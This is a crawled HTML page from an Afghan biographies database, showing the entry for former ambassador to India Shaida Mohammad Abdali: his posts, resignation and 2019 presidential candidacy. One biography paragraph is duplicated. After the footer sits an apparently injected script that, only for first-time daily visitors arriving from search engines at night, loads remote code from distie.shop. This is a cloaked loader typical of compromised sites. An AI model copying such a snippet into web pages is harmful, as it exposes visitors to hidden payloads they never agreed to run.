

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=12&task=view&total=5047&start=18&Itemid=2
body_size: 4703
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 19 of 5224</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5224&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=11&task=view&total=5224&start=17&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=12&task=view&total=5224&start=19&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5224&start=5223&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Abdali, Shaida Mohammad</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Abdali, Shaida Mohammad</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1978</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Ex Ambassador</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<strong>2. Previous Functions:</strong><br />
	Deputy national security adviser NSC National Security Council (20101110 - 20120716)<br />
	Ambassador to India (20120717 - 20180920 resigned)<br />
	Presidential Election 2019 Candidate</p>
<p>
	<strong>3. Biodata:</strong><br />
	<img alt="abdali_shaida_mohammad" height="143" src="/images/stories/afghan_bios_2011/abdali_shaida_mohammad.jpg" style="margin-right: 10px; float: left;" width="113" />Dr. Shahida Muhammad Abdali was born 1978 in Kandahar, Afghanistan. <span class="LrzXr kno-fv"><span class="fl">He studied at Jawaharlal-Nehru-Universit&auml;t</span>, <span class="fl">National Defense University. Abdali&nbsp;</span></span> was the Deputy national security adviser NSC National Security Council (20101110) and Special Assistant to President Hamid Karzai. He was an important key person in the President&#39;s office and controls the President&#39;s time schedule and decides who has access to the President (20101009)<br />
	&nbsp;</p>
<p>
	Abdali resigned Oct 2018 during an official visit by President Ashraf Ghani to India after serving as Afghanistan&rsquo;s envoy there for six years. After his resignation, Abdali he felt the need to return to Afghanistan and serve his country from within. &ldquo;Serving my country for years in India, I felt the need to return and serve my country from within.&rdquo; Participants of a gathering in Kandahar City said they had created a commission &ldquo;People Voice&rdquo; to hold similar gatherings in Kandahar and others provinces to ask people to support Abdali in the April 20, 2019 presidential election.(20181105)</p>
<p>
	&nbsp;</p>
<p>
	Shaida Mohammad Abdali, who earlier served as the Afghan deputy national security advisor and special assistant to President Karzai, presented his credentials to President Pratibha Patil (India)(20120720).<br />
	<br />
	Unidentified gunmen have killed the brother of Afghanistan&rsquo;s Ambassador to India Shaida Mohammad Abdali in southern Kandahar province. Abdali&rsquo;s brother Haji Sardar Mohammad was offering prayers in mosque, located in the third sector of Kandahar city, when unidentified gunmen opened fire on him.(20151215)<br />
	<br />
	In his resignation letter to President Mohammad Ashraf, Dr. Abdali has said he ends his diplomatic service abroad and will return to Afghanistan to serve the country as per the demands of the people, considering the current difficult situation. During his tenure as Ambassador , he also completed his Doctorate (Ph.D) from Jawaharlal Nehru University, and wrote a book &ldquo;Afghanistan Pakistan India: A Paradigm Shift.&rdquo;(20180920)<br />
	<br />
	Abdali resigned Sept 2018 during an official visit by President Ashraf Ghani to India after serving as Afghanistan&rsquo;s envoy there for six years. After his resignation, Abdali he felt the need to return to Afghanistan and serve his country from within. &ldquo;Serving my country for years in India, I felt the need to return and serve my country from within.&rdquo; Participants of a gathering in Kandahar City said they had created a commission &ldquo;People Voice&rdquo; to hold similar gatherings in Kandahar and others provinces to ask people to support Abdali in the April 20, 2019 presidential election.(20181105)<br />
	<br />
	Abdali is a Presidential Election 2019 Candidate. His first and second running-mates are respectively: Abdul Basir Salangi, a Tajik from Parwan, and Zulfiqar Omid, a Hazara from Daikundi. Abdali withdrew his candidacy and joined president Ghani&rsquo;s State-Builder team.<br />
	<br />
	2019, President Ghani appointed Walid Tamim &ndash; who was accused of corruption and embezzlement and whose case was referred to the Attorney General&rsquo;s Office &ndash; as Afghanistan&rsquo;s ambassador to India. But his credentials were not accepted by the Indian government. Sources said former NDS chief Masoom Stanekzai has been considered for this post.(2020113)<br />
	<br />
	He is married and has four children.<br />
	<br />
	Abdali speaks Pashtu, Urdu and English.</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2020-09-03</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2009-10-09</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5224&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=11&task=view&total=5224&start=17&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=12&task=view&total=5224&start=19&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5224&start=5223&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>